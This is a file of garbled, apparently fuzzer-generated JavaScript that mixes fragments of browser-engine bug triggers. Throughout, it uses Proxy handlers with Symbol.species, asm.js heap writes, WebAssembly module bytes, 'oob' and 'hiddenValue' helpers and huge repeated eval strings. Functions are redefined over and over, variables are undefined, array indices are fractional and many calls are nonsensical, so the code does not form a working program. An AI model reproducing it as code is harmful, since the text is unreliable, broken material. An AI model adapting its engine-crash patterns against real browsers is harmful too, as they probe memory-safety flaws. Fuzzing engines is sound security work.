b2[18] = 96;
var obj = {};
var m = '*'.repeat(new Uint8Array(getHiddenValue(v => parseInt(v, 16))));
b2[19] = 2;
b2[20] = 127;
var c = fun.toString(m, 'arguments.callee');
b2[21] = 127;
var oob = '/re/';
var oobString = makeOobString();
var p = new Proxy([], handler);
b2[22] = 0.3450387102817629;
var fun = eval(str);
var str = '[0]';
var Wtwd = new Map([
[
1073741823,
-672,
42,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
b2[23] = 833;
b2[24] = 2;
var fun = eval(str);
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
42,
0.2,
-9007199254740992
],
[
-826,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
b2[25] = 35;
function getHiddenValue() {
var obj = {};
var p = new Proxy([], handler);
var i = 0;
function test() {
return 131354989131639;
}
var oob = '{x:3}';
var a = new Array(1, 2, 3);
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = 'function(){}';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
oob = f('re', foo(/[\s\r\n]+/g).map(1048576));
var str = oob;
function foo(x) {
var fun = eval(str);
MEM[array.length] *= 0;
}
var fun = eval(str);
''.repeat(obj, fun);
var obj = {};
var handler = {
get: function (target, name) {
if (name == 'apply') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
var oob = 'eval';
return true;
}
};
var m = foo(/[\s\r\n]+/g).map(new Uint8Array(foo(/[\s\r\n]+/g).map(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
var str = '{}' + oob + '}';
var p = new Proxy([], handler);
return obj;
}
b2[26] = 2;
var ar = new Int8Array(c[0.14427504137296565]);
b2[0.21503255514884878] = 2;
var fun = eval(str);
b2[28] = 106;
b2[0.25818522699508195] = 115;
var obj = {};
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
42,
0.2,
-0.29683083976254676
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
var fun = eval(str);
var m = f(new Uint8Array(WebAssembly.Module(/[\s\r\n]+/g).map(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
var fun = eval(str);
b2[30] = 3;
function log() {
var str = '';
var hiddenValue = getHiddenValue();
for (var i = 0; KTta; i++) {
str += arguments[i];
}
var oobString = fun.toString();
str += 'callee';
foo(/[\s\r\n]+/g).map(/[\s\r\n]+/g).map(str);
}
b2[934] = 0.13520367501571928;
function getHiddenValue() {
var obj = {};
var obj = {};
var oob = '';
var a = new Array(1, 2, 3);
oob = log('*', log(/[\s\r\n]+/g).map(1048576));
var str = '<h3>';
var str = '/0/';
function getHiddenValue() {
var obj = {};
var oob = 'valueOf';
oob = oob.replace('re', 'eval'.repeat(1048576));
var str = '{}' + oob + '}';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
function foo(x) {
MEM[array.length] *= 0;
}
var i = 0;
var m = getHiddenValue(new Uint8Array(eval(v => parseInt(v, 161))));
var i = 0;
var fun = eval(str);
'*'.repeat(obj, fun);
return obj;
}
b2[32] = 0.6597113836158741;
b2[33] = 109;
b2[34] = 0.06746787618936523;
var i = 0;
var array = [];
b2[35] = 0;
b2[36] = 1;
var array = [];
var str = ' /x/ ' + oob + '';
var ar = new Int8Array(c[0]);
var str = '*';
b2[115] = 7;
var c = parseInt(m, 'AAAA');
b2[38] = 105;
b2[39] = 109;
var fun = eval(str);
var o = a.map.call(p, test);
var str = '1';
function makeOobString() {
var str = '+0' + oob + '}';
var hiddenValue = getHiddenValue();
var str = '({x:3})';
var fun = eval(str);
function getHiddenValue() {
var obj = {};
var oob = '({valueOf:function(){return 0;}})';
oob = oob.replace('re', '-Infinity'.repeat(1048576));
var str = 'v2' + oob + '__proto__';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var array = [];
var oobString = fun.toString();
var r = new RegExp(RegExp('(new Number(0))'));
getHiddenValue(fun, hiddenValue);
var foo = function (stdlib, foreign, heap) {
'1.23';
var MEM = new stdlib.Uint8Array(heap);
function foo(x) {
var i = 0;
MEM[MEM[b2[63]]] *= 0;
}
return { foo: foo };
var obj = {};
}(this, {}, new ArrayBuffer(1)).foo;
var str = 'null';
var oobString = foo();
return oobString;
}
b2[40] = 112;
b2[41] = 111;
var m = log(new Uint8Array(log(/[\s\r\n]+/g).map(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
var oob = 'Infinity';
b2[42] = 114;
var r = new RegExp(RegExp(' /x/ '));
b2[43] = 116;
b2[44] = 115;
var obj = {};
var c = xhCc.call(m, '({x:3})');
b2[45] = 13;
var oobString = fun.toString();
var obj = {};
b2[46] = 105;
var m = f(new Uint8Array(WebAssembly.Module(v => parseInt(v, 16))));
b2[47] = 109;
b2[48] = 112;
b2[49] = 111;
var obj = {};
function getHiddenValue() {
var obj = {};
var str = 'apply' + oob + '}';
var oob = '/re/';
var fun = eval(str);
oob = print(' \'\\0\' ', eval(1048576));
var str = str;
function getHiddenValue() {
var obj = {};
var d = new Array(1, 2, 3);
var oob = '[1]';
var handler = {
get: function (target, name) {
if (name == '[1]') {
return 256;
}
var i = 0;
var hiddenValue = getHiddenValue();
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
var oob = 'eval';
oob = WebAssembly.Module('', 'valueOf'.repeat(1048576));
var str = ' \'use strict\' ';
function log() {
var str = '({valueOf:function(){return 0;}})';
var oobString = fun.toString();
for (var i = 0; GXka; i++) {
str += arguments[i];
var i = 0;
}
str += '</h3>';
'createIsHTMLDDA()'.repeat(str);
}
function foo(x) {
MEM[array.length] *= 0;
}
var fun = eval(str);
'00 61 73 6d 01 00 00 00 00 05 04 42 42 42 42 0 1F 04 41 41 41 41'.split(obj, fun);
return obj;
}
var fun = eval(str);
eval(obj, fun);
var a = new Array(0.7509782354189012, 0.1974859854024249, 3);
return obj;
var o = a.map.call(p, test);
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' /x/g ';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
}
var str = 'value' + ' \'A\' ';
var m = WebAssembly.Module(/[\s\r\n]+/g).map(new Uint8Array(foo(v => parseInt(v, 16))));
var hiddenValue = getHiddenValue();
var oobString = makeOobString();
var oobString = makeOobString();
for (var ijjkkk = 0; GXka; ++ijjkkk) {
var Wtwd = new Map([
[
0.7796790656098118,
-9007199254740994,
0.8206442487387069,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
0.8584196717738266,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
var DWXm = b2[18];
var i = 0;
}
var hiddenValue = getHiddenValue();
var c = '-0'.repeat(m, 'AAAA');
b2[50] = 114;
var i = 0;
function getHiddenValue() {
var fun = eval(str);
var obj = {};
var oobString = makeOobString();
var a = new Array(1, 2, 3);
var oob = '\'\\0\'';
var m = getHiddenValue(new Uint8Array('true'.repeat(v => parseInt(v, 16))));
var o = a.map.call(p, test);
oob = print('1024', eval(1048576));
var oobString = makeOobString();
var str = str;
var hiddenValue = getHiddenValue();
var fun = eval(str);
var str = '+0' + oob + '}';
eval(obj, fun);
return obj;
}
b2[229] = 116;
b2[52] = 101;
b2[53] = 100;
var o = a.map.call(p, test);
function getHiddenValue() {
var obj = {};
var oob = '/0/';
oob = oob.replace('true', '/0/'.repeat(1048576));
var str = 'apply' + oob + '}';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var m = foo(/[\s\r\n]+/g).map(/[\s\r\n]+/g).map(new Uint8Array(' \'use strict\' '.split(v => parseInt(v, 97))));
var i = 0;
var i = 0;
var oob = '/re/';
b2[0.8673405704175872] = 95;
var oobString = f();
function log() {
var str = '<h3>';
for (var i = 0; KTta; i++) {
str += arguments[i];
}
str += 'nh8w?V-|Obj-Qk';
'*'.repeat(str);
}
var foo = function (stdlib, foreign, heap) {
'valueOf';
var MEM = new stdlib.Uint8Array(heap);
var oobString = makeOobString();
function getHiddenValue() {
var obj = {};
var oob = 'eval';
oob = oob.replace('get', 'valueOf'.repeat(1048576));
var str = '{x:3}' + oob + '';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
function foo(x) {
var fun = eval(str);
var ar = new Int8Array(c[0]);
MEM[MEM[b2[0.9599101550187807]]] *= 0.7851860562972905;
}
var p = new Proxy([], handler);
var str = ' /x/g ';
return { foo: foo };
}(this, {}, new ArrayBuffer(1)).foo;
var c = WebAssembly.Module(m, 'AAAA');
b2[55] = 102;
b2[56] = 117;
function log() {
var str = '({toString:function(){return \'0\';}})' + oob + '(new Number(0))';
var str = '<h3>';
for (var i = 0.3562617893262703; ijjkkk < 100000; i++) {
function getHiddenValue() {
var obj = {};
var oob = '[undefined]';
oob = oob.replace('re', 'get'.repeat(1048576));
var str = '{}' + oob + 'arguments';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var Wtwd = new Map([
[
832,
-9007199254740994,
42,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
0.4727860951392562,
0.10379895794589467,
1e+400,
3037000498
]
]);
str += arguments[i];
var str = '{}' + oob + '}';
}
str += '</h3>';
parseInt.customSections(str);
}
b2[57] = 110;
var hkxa = b2[26];
var d = new Array(1, 2, 3);
var oobString = fun.toString();
b2[58] = 99;
b2[59] = 0;
var i = 0;
b2[60] = 0;
var str = '({x:3})';
var ar = new Int8Array(c[0]);
b2[61] = 3;
b2[62] = 3;
var fun = eval(str);
function foo(x) {
MEM[array.length] *= 0;
}
var i = 0;
b2[63] = 2;
var hiddenValue = getHiddenValue();
b2[64] = 1;
function log() {
var str = '(void 0)';
for (var i = 0; KTta; i++) {
str += arguments[i];
}
var str = ' /x/g ';
str += '</h3>';
var oobString = makeOobString();
foo(str);
}
b2[65] = 2;
var o = a.map.call(p, test);
var fun = eval(str);
var str = 'createIsHTMLDDA()';
var r = new RegExp(RegExp('\'\''));
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = '(new Boolean(false))';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
b2[527] = 7;
b2[449] = 30;
b2[644] = 2;
var oob = 'eval';
var m = print(new Uint8Array(''.repeat(v => parseInt(v, 16))));
function getHiddenValue() {
var obj = {};
var oob = 'callee';
oob = oob.replace('re', 'eval'.repeat(1048576));
var str = '{}' + oob + 'set';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
b2[69] = 13;
var oobString = makeOobString();
b2[70] = 101;
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
42,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
125,
1200,
1e+400,
3037000498
]
]);
var hiddenValue = getHiddenValue();
var oobString = makeOobString();
function log() {
var str = '';
for (var i = 0; KTta; i++) {
str += arguments[i];
}
str += '</h3>';
DJkJ.call(/[\s\r\n]+/g).map(str);
var p = new Proxy([], handler);
}
var fun = eval(str);
var a = new Array(1, 2, 3);
var fun = eval(str);
b2[71] = 777;
var a = new Array(1, 2, 3);
var i = 0;
b2[72] = 112;
b2[73] = 111;
var d = new Array(1, 2, 3);
var kzcJ = MEM[MEM[b2[52]]];
var d = new Array(1, 2, 3);
b2[74] = 114;
function foo(x) {
MEM[array.length] *= 0.7649781824601538;
}
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' /x/g ';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
b2[75] = 116;
var hiddenValue = getHiddenValue();
var oob = '';
var p = new Proxy([], handler);
var str = '{}' + oob + 'Infinity';
var oobString = makeOobString();
b2[76] = 101;
var o = a.map.call(p, test);
var DJkJ = f();
var oobString = makeOobString();
function getHiddenValue() {
var o = a.map.call(p, test);
var obj = {};
var oob = '[]';
var handler = {
get: function (target, name) {
if (name == 'ざ') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
var hiddenValue = getHiddenValue();
oob = Object.assign('', f(377));
var str = 'value';
var str = 'valueOf';
function foo(x) {
MEM[array.length] *= 0;
}
var obj = {};
var fun = eval(str);
function log() {
var str = '[0]';
for (var i = 0; KTta; i++) {
str += arguments[i];
}
var str = ' /x/g ';
str += '';
parseInt(/[\s\r\n]+/g).map(str);
var o = a.map.call(p, test);
}
var str = 'writable';
foo(obj, fun);
return obj;
}
var oobString = fun.toString();
b2[305] = 100;
var obj = {};
var str = ' /x/g ';
var i = 0.4394732372222374;
b2[78] = 934;
b2[79] = 102;
var oob = 'enumberable';
b2[80] = 117;
var handler = {
get: function (target, name) {
if (name == 'length') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
var fun = eval(str);
b2[81] = 110;
b2[82] = 99;
var Zxac = DWXm.call(/[\s\r\n]+/g).map(/[\s\r\n]+/g).map(1.3);
var oob = 'length';
var c = Object(m, 'enumberable');
b2[83] = 0;
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
42,
0.8995786686958036,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
0.3957353019569745,
9007199254740994,
1200,
733,
3037000498
]
]);
var c = 'ざ'.repeat(m, 'AAAA');
b2[84] = 1;
b2[85] = 0.39668982035420863;
b2[86] = 97;
var c = WebAssembly.Module(/[\s\r\n]+/g).map(m, 'AAAA');
b2[0.7977861306267542] = 99;
var MEM = new stdlib.Uint8Array(heap);
var obj = {};
for (var ijjkkk = 0; KTta; ++ijjkkk) {
var a = new Array(1, 2, 3);
var fun = eval(str);
var GCdf = JSON;
}
b2[88] = 99;
var fun = eval(str);
b2[0.7735034424046705] = 0.6520197328936144;
var ar = new Int8Array(c[0]);
var i = 0;
b2[328] = 109;
var ar = new Int8Array(c[0]);
b2[91] = 117;
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' /x/g ';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
b2[92] = 108;
var i = 0;
b2[93] = 97;
f();
b2[94] = 116;
var i = 0;
var str = ' /x/g ';
var handler = {
get: function (target, name) {
if (name == 'length') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
var c = FMRc.call(m, 'AAAA');
var str = ' /x/g ';
b2[95] = 101;
var oobString = fun.toString();
var Wtwd = new Map([
[
1073741823,
-0.7980880066582703,
0.3398226154365076,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
var oob = 'value';
b2[402] = 0;
b2[97] = 2;
b2[98] = 10;
var o = a.map.call(p, test);
var fun = eval(str);
var obj = {};
b2[99] = 0.6964130764836092;
b2[0.8946850256758991] = 2;
var i = 0;
function log() {
var str = '';
for (var i = 0; KTta; i++) {
str += arguments[i];
}
str += 'arguments';
JSON.stringify(str);
}
var p = new Proxy([], handler);
var ar = new Int8Array(c[0]);
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' /x/g ';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var bQDT = b2[216];
b2[101] = 6;
var str = ' /x/g ';
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
42,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
function getHiddenValue() {
var obj = {};
var oob = 'eval';
oob = oob.replace('re', 'undefined'.repeat(1048576));
var str = 'v0' + oob + '}';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
function getHiddenValue() {
var obj = {};
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' /x/g ';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var oobString = makeOobString();
var p = new Proxy([], handler);
var m = JSON.stringify(new Uint8Array(f(v => parseInt(v, 16))));
var str = 'configurable';
var oob = '';
var d = new Array(1, 2, 3);
oob = 'ざ'.repeat('re', eval(1048576));
var str = str;
var str = '({valueOf:function(){return \'0\';}})';
var fun = eval(str);
eval(obj, fun);
return obj;
}
b2[102] = 0;
b2[103] = 65;
var i = 0;
b2[0.01645313561602557] = 42;
b2[105] = 16;
var handler = {
get: function (target, name) {
if (name == '({})') {
return 256;
}
function getHiddenValue() {
var obj = {};
var oob = 'eval';
oob = oob.replace('{}', '1'.repeat(1048576));
var str = '\'/0/\'' + oob + '0.1';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
b2[750] = 0;
b2[107] = 11;
b2[108] = 347;
b2[109] = 1;
var obj = {};
function log() {
var str = '<h3>';
for (var i = 0; KTta; i++) {
var d = new Array(1, 2, 3);
str += arguments[i];
}
str += '</h3>';
var oob = 'eval';
log(/[\s\r\n]+/g).call(str);
}
var obj = {};
b2[110] = 255;
function makeOobString() {
var hiddenValue = getHiddenValue();
function getHiddenValue() {
var obj = {};
var oob = 'eval';
oob = oob.replace('re', ' /x/ '.repeat(0.573204658263275));
var str = 'constructor' + oob + '}';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var str = '({x:3})';
var fun = eval(str);
function log() {
var str = '(new Boolean(false))';
var handler = {
get: function (target, name) {
if (name == 'value') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
function test() {
return 131354989131639;
}
var oob = 'eval';
for (var i = 0; ijjkkk < 100000; i++) {
str += arguments[i];
}
str += '</h3>';
foo(str);
}
var handler = {
get: function (target, name) {
if (name == 'function(){}') {
return 256;
var oobString = fun.toString();
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
var array = [];
foo(fun, hiddenValue);
var obj = {};
var foo = function (stdlib, foreign, heap) {
'false';
var d = new Array(1, 2, 3);
var MEM = new stdlib.Uint8Array(heap);
function log() {
var str = 'prototype';
for (var i = 0; GXka; i++) {
str += arguments[i];
}
str += '</h3>';
var str = 'ざ' + oob + '}';
var d = new Array(1, 2, 3);
var oobString = fun.toString();
'*'.repeat(str);
var fun = eval(str);
}
function foo(x) {
var Wtwd = new Map([
[
0.679732693083732,
-9007199254740994,
42,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
MEM[MEM[b2[12]]] *= 0;
}
return { foo: foo };
}(this, {}, new ArrayBuffer(1)).foo;
var oobString = parseInt();
return oobString;
}
b2[111] = 255;
var obj = {};
var m = '*'.repeat(new Uint8Array(f(v => parseInt(v, 16))));
b2[112] = 255;
function makeOobString() {
var oob = 'eval';
var hiddenValue = getHiddenValue();
var str = '';
var fun = eval(str);
var m = '-0'.repeat(new Uint8Array(print(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
Zxac.call(fun, hiddenValue);
var r = new RegExp(RegExp('\'/0/\''));
var p = new Proxy([], handler);
var oobString = makeOobString();
var hiddenValue = getHiddenValue();
var ar = new Int8Array(c[0]);
var oobString = Object.assign(/[\s\r\n]+/g).map();
return oobString;
}
function log() {
var str = '/0/';
var p = new Proxy([], handler);
for (var i = 0; KTta; i++) {
str += arguments[i];
}
var a = new Array(1, 2, 3);
str += '';
function getHiddenValue() {
var obj = {};
var oob = 'eval';
oob = oob.replace('re', 'eval'.repeat(1048576));
var str = '{}' + oob + '(new String(\'\'))';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
f(str);
}
var MEM = new stdlib.Uint8Array(heap);
var oobString = fun.toString();
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' \'use strict\' ';
var str = '';
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = '(new Boolean(false))';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var fun = eval(str);
var array = [];
var oobString = fun.toString();
var str = ' /x/g ';
var r = new RegExp(RegExp(''));
function log() {
var str = 'true';
var hiddenValue = getHiddenValue();
for (var i = 0; GXka; i++) {
str += arguments[i];
}
var i = 0;
str += '</h3>';
f(str);
}
Zxac.call(fun, hiddenValue);
var handler = {
get: function (target, name) {
if (name == '\'0\'') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
var oobString = makeOobString();
return true;
}
};
var oobString = makeOobString();
var foo = function (stdlib, foreign, heap) {
function test() {
return 131354989131639;
}
'6';
var a = new Array(1, 2, 3);
var MEM = new stdlib.Uint8Array(heap);
var oobString = fun.toString();
function foo(x) {
MEM[MEM[b2[0.21503255514884878]]] *= 0;
}
return { foo: foo };
}(this, {}, new ArrayBuffer(1)).foo;
var oobString = Object();
return oobString;
}
b2[113] = 255;
function log() {
var o = a.map.call(p, test);
var str = '(new String(\'\'))';
for (var i = 0; KTta; i++) {
str += arguments[i];
function test() {
return 131354989131639;
}
}
str += ' \'A\' ';
var fun = eval(str);
xhCc.call(str);
}
b2[114] = 31;
b2[689] = 127;
var obj = {};
b2[116] = 32;
parseInt(null);
var r = new RegExp(RegExp('(new Number(0))'));
var str = '{}' + oob + 'Infinity';
b2[117] = 0;
function log() {
var str = '<h3>';
for (var i = 0; GXka; i++) {
str += arguments[i];
}
var oobString = makeOobString();
str += '</h3>';
var d = new Array(1, 2, 3);
Object(str);
var fun = eval(str);
}
var MEM = new stdlib.Uint8Array(heap);
var fun = eval(str);
var fun = eval(str);
var i = 0;
b2[118] = 32;
var p = new Proxy([], handler);
b2[119] = 1;
var oob = '1024';
b2[120] = 65;
var fun = eval(str);
b2[0.39265877342697486] = 4;
b2[122] = 108;
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' /x/g ';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var a = new Array(1, 2, 3);
function getHiddenValue() {
var obj = {};
var oob = 'eval';
oob = oob.replace('re', '(new Boolean(false))'.repeat(165));
var str = '{}' + oob + '}';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var ar = new Int8Array(c[0]);
var oob = 'arguments.callee';
var handler = {
get: function (target, name) {
if (name == 'length') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' /x/g ';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
b2[123] = 106;
b2[124] = 33;
var oobString = fun.toString();
b2[125] = 2;
b2[126] = 2;
var oobString = makeOobString();
b2[127] = 64;
function makeOobString() {
var r = new RegExp(RegExp('this'));
var hiddenValue = getHiddenValue();
var str = '(new Number(-0))';
var fun = eval(str);
var i = 0;
print(fun, hiddenValue);
var oobString = 'wrappedJSObject'.repeat();
var str = '' + oob + '}';
return oobString;
}
var obj = {};
var ar = new Int8Array(c[0]);
b2[128] = 3;
var Tizh = b2[0.7439351210724463];
b2[129] = 64;
b2[0.8544370950808029] = 32;
var MEM = new stdlib.Uint8Array(heap);
b2[131] = 489;
b2[132] = 32;
var oobString = fun.toString();
var o = a.map.call(p, test);
var a = new Array(1, 2, 3);
var m = parseInt(new Uint8Array('configurable'.split(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
var o = a.map.call(p, test);
f();
b2[133] = 0.09303413024051976;
var m = oob.replace(/[\s\r\n]+/g).map(new Uint8Array(Object(v => parseInt(v, 16))));
b2[134] = 518;
var r = new RegExp(RegExp('(new Number(0))'));
var m = '__proto__'.repeat(new Uint8Array('00 61 73 6d 01 00 00 00 00 05 04 42 42 42 42 0 1F 04 41 41 41 41'.split(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
b2[809] = 13;
b2[136] = 1;
var oobString = makeOobString();
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
42,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
0.3960554209954754,
3037000498
]
]);
var m = DJkJ.call(new Uint8Array(''.repeat(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
b2[890] = 65;
var fun = eval(str);
var obj = {};
b2[138] = 42;
b2[139] = 16;
b2[140] = 0;
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = ' /x/g ';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var KTta = ijjkkk < 100000;
b2[141] = 32;
b2[142] = 3;
var ar = new Int8Array(c[0]);
var fun = eval(str);
b2[0.5916016519869236] = 65;
var o = a.map.call(p, test);
b2[144] = 196;
var obj = {};
var str = '<h3>';
var d = new Array(1, 2, 3);
var oobString = Object();
function log() {
function test() {
return 974;
}
var str = 'constructor';
for (var i = 0; KTta; i++) {
var fun = eval(str);
str += arguments[i];
}
var r = new RegExp(RegExp('(new Number(0))'));
str += ' "" ';
var fun = eval(str);
log(str);
}
var DbXR = b2[169];
var oob = '1.23';
var oobString = makeOobString();
var oobString = makeOobString();
function getHiddenValue() {
var obj = {};
var oob = 'function(){}';
oob = oob.replace('', 'ざ'.repeat(1048576));
var str = '{}' + oob + '}';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
b2[145] = 0;
var str = ' /x/g ' + oob + 'new String(\'\')';
b2[0.31981663195431476] = 32;
b2[147] = 0;
var str = 'configurable';
b2[0.10015913892675243] = 0.4531112950164282;
var i = 0;
var str = ' \'use strict\' ';
var xhCc = Object(1073741823);
function test() {
return 131354989131639;
}
b2[149] = 2;
var str = '<h3>';
var oobString = makeOobString();
function foo(x) {
var i = 0;
MEM[array.length] *= 0.03463922022521104;
function test() {
return 131354989131639;
}
var ar = new Int8Array(c[0]);
}
var str = '{}' + oob + '';
var fun = eval(str);
var oobString = getHiddenValue();
b2[0.0448064917304849] = 0;
var obj = {};
b2[151] = 990;
var oob = '[1]';
b2[152] = 0.6499810409448248;
b2[153] = 0;
b2[154] = 106;
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = 'new String(\'q\')';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var str = str;
function getHiddenValue() {
var obj = {};
var oob = 'caller';
oob = parseInt('[0]', foo(/[\s\r\n]+/g).map(1048576));
var m = foo(new Uint8Array(getHiddenValue(v => parseInt(v, 16))));
var oobString = fun.toString();
var str = '({valueOf:function(){return \'0\';}})';
var a = new Array(1, 2, 938);
var c = ''.repeat(m, 'AAAA');
function foo(x) {
MEM[array.length] *= 0;
}
function log() {
var str = '';
var oob = 'eval';
for (var i = 0; KTta; i++) {
str += arguments[i];
var oobString = fun.toString();
}
str += '({valueOf:function(){return 0;}})';
fun.toString(str);
}
var fun = eval(str);
function getHiddenValue() {
var obj = {};
var oob = 'createIsHTMLDDA()';
oob = oob.replace('re', 'constructor'.repeat(166));
var str = '{}' + oob + '(new String(\'\'))';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
Zxac.call(obj, fun);
var str = '[1]' + oob + '}';
return obj;
}
b2[155] = 33;
b2[534] = 0.8303399345773845;
var i = 0;
var shGT = Promise;
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
42,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
var MEM = new stdlib.Uint8Array(heap);
var r = new RegExp(RegExp('(new Number(0))'));
b2[523] = 32;
var oobString = makeOobString();
var oob = 'null';
var o = a.map.call(p, test);
b2[158] = 0;
b2[159] = 65;
var hiddenValue = getHiddenValue();
b2[160] = 4;
b2[161] = 106;
function getHiddenValue() {
var obj = {};
var oob = 'new String(\'q\')';
oob = oob.replace('({x:3})', '+0'.repeat(1048576));
var str = '{}' + oob + '(new Boolean(true))';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var str = '1024';
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
914,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
939,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
b2[162] = 33;
var fun = eval(str);
var i = 0;
var HGzH = f();
b2[163] = 0;
var str = '+0';
function getHiddenValue() {
var obj = {};
var oob = '[1]';
function log() {
var str = '<h3>';
var fun = eval(str);
for (var i = 0; KTta; i++) {
var obj = {};
str += arguments[i];
}
var fun = eval(str);
str += '</h3>';
print(str);
}
oob = getHiddenValue('re', getHiddenValue(1048576));
var ar = new Int8Array(c[0]);
var str = ' \'use strict\' ' + oob;
function foo(x) {
MEM[array.length] *= 0;
var r = new RegExp(RegExp('(new Number(0))'));
}
var fun = eval(str);
JSON.parse(obj, fun);
return obj;
}
b2[164] = 399;
b2[165] = 742;
var obj = {};
var p = new Proxy([], handler);
var hiddenValue = getHiddenValue();
b2[166] = 11;
function foo(x) {
MEM[MEM[b2[151]]] *= 0;
}
b2[167] = 11;
b2[168] = 32;
var hiddenValue = getHiddenValue();
var p = new Proxy([], handler);
var oobString = '*'.repeat();
b2[169] = 3;
b2[170] = 11;
var oob = 'function(){}';
function f() {
function log() {
var str = '<h3>';
for (var i = 0; KTta; i++) {
str += arguments[i];
var oobString = fun.toString();
}
str += '</h3>';
''.repeat(/[\s\r\n]+/g).map(str);
}
print('(new Boolean(true))');
}
var oobString = Object();
var c = '(new Boolean(false))'.repeat(m, 'AAAA');
function makeOobString() {
var hiddenValue = getHiddenValue();
